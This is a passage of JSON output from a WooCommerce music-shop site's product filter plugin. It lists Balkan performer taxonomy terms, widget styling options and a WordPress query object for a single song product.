Brena","slug":"lepa-brena","term_group":0,"term_taxonomy_id":115,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":115},{"term_id":121,"name":"Lexington","slug":"lexington","term_group":0,"term_taxonomy_id":121,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"19","filter":"raw","term_order":"0","value":121},{"term_id":411,"name":"Lexington band","slug":"lexington-band","term_group":0,"term_taxonomy_id":411,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":411},{"term_id":430,"name":"Magazin","slug":"magazin","term_group":0,"term_taxonomy_id":430,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":430},{"term_id":325,"name":"Magla band","slug":"magla-band","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":325},{"term_id":356,"name":"Marija Miki\u0107","slug":"marija-mikic","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":356},{"term_id":278,"name":"Marija \u0160erifovi\u0107","slug":"marija-serifovic","term_group":0,"term_taxonomy_id":278,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":278},{"term_id":363,"name":"Marina Dalipovi\u0107","slug":"marina-dalipovic","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":363},{"term_id":428,"name":"Marinko Rokvi\u0107","slug":"marinko-rokvic","term_group":0,"term_taxonomy_id":428,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":428},{"term_id":358,"name":"Marko Ga\u010di\u0107","slug":"marko-gacic","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":358},{"term_id":322,"name":"Martin Dobromirovi\u0107","slug":"martin-dobromirovic","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":322},{"term_id":255,"name":"Maya Berovi\u0107","slug":"maya-berovic","term_group":0,"term_taxonomy_id":255,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":255},{"term_id":254,"name":"MC Stojan","slug":"mc-stojan","term_group":0,"term_taxonomy_id":254,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":254},{"term_id":266,"name":"Mc Yankoo","slug":"mc-yankoo","term_group":0,"term_taxonomy_id":266,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":266},{"term_id":282,"name":"Milan Stankovi\u0107","slug":"milan-stankovic","term_group":0,"term_taxonomy_id":282,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":282},{"term_id":263,"name":"Mile Kiti\u0107","slug":"mile-kitic","term_group":0,"term_taxonomy_id":263,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":263},{"term_id":237,"name":"Milica Pavlovi\u0107","slug":"milica-pavlovic","term_group":0,"term_taxonomy_id":237,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"29","filter":"raw","term_order":"0","value":237},{"term_id":248,"name":"Milica Todorovi\u0107","slug":"milica-todorovic","term_group":0,"term_taxonomy_id":248,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":248},{"term_id":236,"name":"Miligram","slug":"miligram","term_group":0,"term_taxonomy_id":236,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":236},{"term_id":469,"name":"Miligram III","slug":"miligram-iii","term_group":0,"term_taxonomy_id":469,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":469},{"term_id":400,"name":"Milo\u0161 Bikovi\u0107","slug":"milos-bikovic","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":400},{"term_id":423,"name":"Milo\u0161 Radovanovi\u0107","slug":"milos-radovanovic","term_group":0,"term_taxonomy_id":423,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":423},{"term_id":433,"name":"Mina Kosti\u0107","slug":"mina-kostic","term_group":0,"term_taxonomy_id":433,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":433},{"term_id":357,"name":"Minea","slug":"minea","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":357},{"term_id":262,"name":"Ministarke","slug":"ministarke","term_group":0,"term_taxonomy_id":262,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":262},{"term_id":314,"name":"Miroslav Ili\u0107","slug":"miroslav-ilic","term_group":0,"term_taxonomy_id":314,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":314},{"term_id":247,"name":"Mirza Selimovi\u0107","slug":"mirza-selimovic","term_group":0,"term_taxonomy_id":247,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"8","filter":"raw","term_order":"0","value":247},{"term_id":279,"name":"Nata\u0161a Bekvalac","slug":"natasa-bekvalac","term_group":0,"term_taxonomy_id":279,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"4","filter":"raw","term_order":"0","value":279},{"term_id":151,"name":"Nedeljko Baji\u0107 Baja","slug":"nedeljko-bajic-baja","term_group":0,"term_taxonomy_id":151,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":151},{"term_id":246,"name":"Nevena Bo\u017eovi\u0107","slug":"nevena-bozovic","term_group":0,"term_taxonomy_id":246,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":246},{"term_id":286,"name":"Nina Badri\u0107","slug":"nina-badric","term_group":0,"term_taxonomy_id":286,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":286},{"term_id":268,"name":"Nino","slug":"nino","term_group":0,"term_taxonomy_id":268,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":268},{"term_id":443,"name":"Oliver Mandi\u0107","slug":"oliver-mandic","term_group":0,"term_taxonomy_id":443,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":443},{"term_id":449,"name":"Orkestar Kam\u010dija","slug":"orkestar-kamcija","term_group":0,"term_taxonomy_id":449,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":449},{"term_id":475,"name":"Pe\u0111a Jovanovi\u0107","slug":"pedja-jovanovic","term_group":0,"term_taxonomy_id":475,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":475},{"term_id":261,"name":"Pe\u0111a Medenica","slug":"peda-medenica","term_group":0,"term_taxonomy_id":261,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"22","filter":"raw","term_order":"0","value":261},{"term_id":252,"name":"Petar Gra\u0161o","slug":"petar-graso","term_group":0,"term_taxonomy_id":252,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":252},{"term_id":414,"name":"Petar Miti\u0107","slug":"petar-mitic","term_group":0,"term_taxonomy_id":414,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":414},{"term_id":413,"name":"Piloti","slug":"piloti","term_group":0,"term_taxonomy_id":413,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":413},{"term_id":396,"name":"Prljavo kazali\u0161te","slug":"prljavo-kazaliste","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":396},{"term_id":297,"name":"Rada Manojlovi\u0107","slug":"rada-manojlovic","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":297},{"term_id":361,"name":"Rade Kosmajac","slug":"rade-kosmajac","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":361},{"term_id":408,"name":"Rasta","slug":"rasta","term_group":0,"term_taxonomy_id":408,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":408},{"term_id":310,"name":"Riblja \u010dorba","slug":"riblja-corba","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":310},{"term_id":401,"name":"Roki","slug":"roki","term_group":0,"term_taxonomy_id":401,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":401},{"term_id":306,"name":"S.A.R.S.","slug":"s-a-r-s","term_group":0,"term_taxonomy_id":306,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":306},{"term_id":381,"name":"\u0160aban \u0160auli\u0107","slug":"saban-saulic","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":381},{"term_id":260,"name":"\u0160ako Polumenta","slug":"sako-polumenta","term_group":0,"term_taxonomy_id":260,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":260},{"term_id":301,"name":"Samo Bob","slug":"samo-bob","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":301},{"term_id":426,"name":"Sanja \u0110or\u0111evi\u0107","slug":"sanja-djordjevic","term_group":0,"term_taxonomy_id":426,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":426},{"term_id":458,"name":"Sanja Vu\u010di\u0107","slug":"sanja-vucic","term_group":0,"term_taxonomy_id":458,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":458},{"term_id":76,"name":"Sa\u0161a Kova\u010devi\u0107","slug":"sasa-kovacevic","term_group":0,"term_taxonomy_id":76,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":76},{"term_id":416,"name":"Sa\u0161a Lo\u0161i\u0107","slug":"sasa-losic","term_group":0,"term_taxonomy_id":416,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":416},{"term_id":150,"name":"Sa\u0161a Mati\u0107","slug":"sasa-matic","term_group":0,"term_taxonomy_id":150,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"77","filter":"raw","term_order":"0","value":150},{"term_id":391,"name":"Sa\u0161a Mati\u0107 &amp; Aleksandra Prijovi\u0107","slug":"sasa-matic-aleksandra-prijovic","term_group":0,"term_taxonomy_id":391,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":391},{"term_id":295,"name":"Sejo Kala\u010d","slug":"sejo-kalac","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":295},{"term_id":245,"name":"Seka Aleksi\u0107","slug":"seka-aleksic","term_group":0,"term_taxonomy_id":245,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":245},{"term_id":288,"name":"Selma Bajrami","slug":"selma-bajrami","term_group":0,"term_taxonomy_id":288,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":288},{"term_id":473,"name":"Semir \u0106eri\u0107 Koke","slug":"semir-ceric-koke","term_group":0,"term_taxonomy_id":473,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":473},{"term_id":371,"name":"Senidah","slug":"senidah","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":371},{"term_id":457,"name":"\u0160erif Konjevi\u0107","slug":"serif-konjevic","term_group":0,"term_taxonomy_id":457,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":457},{"term_id":105,"name":"Severina","slug":"severina","term_group":0,"term_taxonomy_id":105,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"41","filter":"raw","term_order":"0","value":105},{"term_id":415,"name":"Sinan Saki\u0107","slug":"sinan-sakic","term_group":0,"term_taxonomy_id":415,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":415},{"term_id":274,"name":"Sla\u0111a Allegro","slug":"slada-allegro","term_group":0,"term_taxonomy_id":274,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":274},{"term_id":385,"name":"Slavko Banjac","slug":"slavko-banjac","term_group":0,"term_taxonomy_id":385,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":385},{"term_id":450,"name":"Sloba Radanovi\u0107","slug":"sloba-radanovic","term_group":0,"term_taxonomy_id":450,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":450},{"term_id":305,"name":"Sne\u017eana \u0110uri\u0161i\u0107","slug":"snezana-durisic","term_group":0,"term_taxonomy_id":305,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":305},{"term_id":258,"name":"Sre\u0107ko Kre\u010dar","slug":"srecko-krecar","term_group":0,"term_taxonomy_id":258,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":258},{"term_id":366,"name":"Stoja","slug":"stoja","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":366},{"term_id":435,"name":"Suzana Brankovi\u0107","slug":"suzana-brankovic","term_group":0,"term_taxonomy_id":435,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":435},{"term_id":147,"name":"Tamara Milutinovi\u0107","slug":"tamara-milutinovic","term_group":0,"term_taxonomy_id":147,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":147},{"term_id":312,"name":"Tanja Savi\u0107","slug":"tanja-savic","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":312},{"term_id":380,"name":"Tea Tairovi\u0107","slug":"tea-tairovic","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":380},{"term_id":405,"name":"Tifa","slug":"tifa","term_group":0,"term_taxonomy_id":405,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":405},{"term_id":372,"name":"Tijana eM","slug":"tijana-em","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":372},{"term_id":122,"name":"Toma Zdravkovi\u0107","slug":"toma-zdravkovic","term_group":0,"term_taxonomy_id":122,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":122},{"term_id":321,"name":"Tony Cetinski","slug":"tony-cetinski","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":321},{"term_id":429,"name":"To\u0161e Proeski","slug":"tose-proeski","term_group":0,"term_taxonomy_id":429,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":429},{"term_id":395,"name":"Tozovac","slug":"tozovac","term_group":0,"term_taxonomy_id":395,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":395},{"term_id":287,"name":"Tribal","slug":"tribal","term_group":0,"term_taxonomy_id":287,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":287},{"term_id":244,"name":"Tropico band","slug":"tropico-band","term_group":0,"term_taxonomy_id":244,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":244},{"term_id":442,"name":"Uro\u0161 \u017divkovi\u0107","slug":"uros-zivkovic","term_group":0,"term_taxonomy_id":442,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":442},{"term_id":317,"name":"Van Gogh","slug":"van-gogh","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":317},{"term_id":437,"name":"Vanesa","slug":"vanesa","term_group":0,"term_taxonomy_id":437,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":437},{"term_id":375,"name":"Vanja Mijatovi\u0107","slug":"vanja-mijatovic","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":375},{"term_id":404,"name":"Vera Matovi\u0107","slug":"vera-matovic","term_group":0,"term_taxonomy_id":404,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":404},{"term_id":384,"name":"Vesna Zmijanac","slug":"vesna-zmijanac","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":384},{"term_id":280,"name":"Viki Miljkovi\u0107","slug":"viki-miljkovic","term_group":0,"term_taxonomy_id":280,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"9","filter":"raw","term_order":"0","value":280},{"term_id":320,"name":"Vlado Georgiev","slug":"vlado-georgiev","term_group":0,"term_taxonomy_id":320,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":320},{"term_id":412,"name":"YU Grupa","slug":"yu-grupa","term_group":0,"term_taxonomy_id":412,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":412},{"term_id":118,"name":"Zdravko \u010coli\u0107","slug":"zdravko-colic","term_group":0,"term_taxonomy_id":118,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":118},{"term_id":133,"name":"\u017deljko Joksimovi\u0107","slug":"zeljko-joksimovic","term_group":0,"term_taxonomy_id":133,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"29","filter":"raw","term_order":"0","value":133},{"term_id":378,"name":"\u017deljko Samard\u017ei\u0107","slug":"zeljko-samardzic","term_group":0,"term_taxonomy_id":378,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":378},{"term_id":444,"name":"Zorana Mi\u0107anovi\u0107","slug":"zorana-micanovic","term_group":0,"term_taxonomy_id":444,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":444},{"term_id":299,"name":"Zorica Brunclik","slug":"zorica-brunclik","term_group":0,"term_taxonomy_id":299,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":299}],"return":"OK"},{"wp_query":{"query":{"page":"","product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4"},"query_vars":{"page":0,"product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC","berocket_query_var_title":{"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":6,"description":"","title":"POSTAVLJENO NA SAJT","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":false,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"operator":"OR","attribute":"pa_postavljeno-na-sajt","type":"checkbox","style":"","x":1763577113,"filter_type":"attribute","show_product_count_per_attr":true,"product_count_per_attr_style":"","hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":true,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":true,"attribute_count_show_hide":"hidden","attribute_count":"0","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs rightpcs","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","widget_id":"berocket_aapf_single-30","widget_id_number":"berocket_aapf_single-30","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":null,"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"queried_object_id":9554,"request":"SELECT   lcmp_posts.*\n\t\t\t\t\t FROM lcmp_posts \n\t\t\t\t\t WHERE 1=1  AND lcmp_posts.post_name = 'hajde-nek-nocas-gori-balkan-4' AND lcmp_posts.post_type = 'product'\n\t\t\t\t\t \n\t\t\t\t\t ORDER BY lcmp_posts.post_date DESC\n\t\t\t\t\t ","posts":[{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":1,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":1,"max_num_pages":0,"max_num_comment_pages":0,"is_single":true,"is_preview":false,"is_page":false,"is_archive":false,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":true,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"name":"Shop Sidebar","id":"shop-sidebar","description":"","class":"","before_widget":"<aside id=\"berocket_aapf_single-30\" class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/aside>","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_single-30","widget_name":"Filter Single BeRocket"},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"POSTAVLJENO NA SAJT","filter_type":"attribute","attribute":"pa_postavljeno-na-sajt","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"","show_product_count_per_attr":"1","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"